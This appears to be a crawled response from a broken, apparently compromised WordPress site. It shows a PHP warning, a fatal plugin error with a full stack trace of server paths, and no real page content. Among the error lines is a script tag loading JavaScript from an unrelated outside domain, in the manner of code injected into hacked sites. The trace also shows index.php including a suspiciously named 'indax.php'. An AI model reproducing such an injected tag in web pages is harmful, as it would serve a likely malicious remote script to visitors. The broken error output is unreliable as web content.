

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vacuna.me/?cat=36
body_size: 3295
content:

<br />
<b>Warning</b>:  Undefined array key "HTTP_ACCEPT_LANGUAGE" in <b>D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\index.php</b> on line <b>18</b><br />
<script language="JavaScript" src="http://www.do-hero.com/yeezy.js"></script>
﻿<br />
<b>Fatal error</b>:  Uncaught TypeError: count(): Argument #1 ($value) must be of type Countable|array, null given in D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\subjects\hook.subject.php:81
Stack trace:
#0 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\subjects\subject.subject.php(82): CJTEEWordpressHook-&gt;init('listen', Object(CJTMainAccessPoint), Array, Object(CJTIncludes))
#1 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\events.class.php(148): CJTEESubject::getInstance('listen', Object(CJTMainAccessPoint), Array, Object(CJTIncludes))
#2 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\events.class.php(217): CJTEvents-&gt;createSubject(Array)
#3 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\wordpress.class.php(76): CJTEvents-&gt;getSubject(Object(stdClass))
#4 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\hookable.class.php(35): CJTWordpressEvents-&gt;trigger('onlisten', Array)
#5 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\access-points\access-point.class.php(189): CJTHookableClass-&gt;__call('onlisten', Array)
#6 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\css-js-toolbox.php(323): CJTAccessPoint-&gt;listen()
#7 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\css-js-toolbox.php(217): CJTPlugin-&gt;main()
#8 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\css-js-toolbox.php(242): CJTPlugin-&gt;__construct()
#9 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\css-js-toolbox.php(350): CJTPlugin::getInstance()
#10 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-settings.php(254): include_once('D:\\InetPub\\vhos...')
#11 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-config.php(84): require_once('D:\\InetPub\\vhos...')
#12 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-load.php(37): require_once('D:\\InetPub\\vhos...')
#13 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-blog-header.php(12): require_once('D:\\InetPub\\vhos...')
#14 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\indax.php(17): require('D:\\InetPub\\vhos...')
#15 D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\index.php(987): include('D:\\InetPub\\vhos...')
#16 {main}
  thrown in <b>D:\InetPub\vhosts\jose620-4605.package\vacuna.me\wwwroot\wp-content\plugins\css-javascript-toolbox\framework\events\subjects\hook.subject.php</b> on line <b>81</b><br />
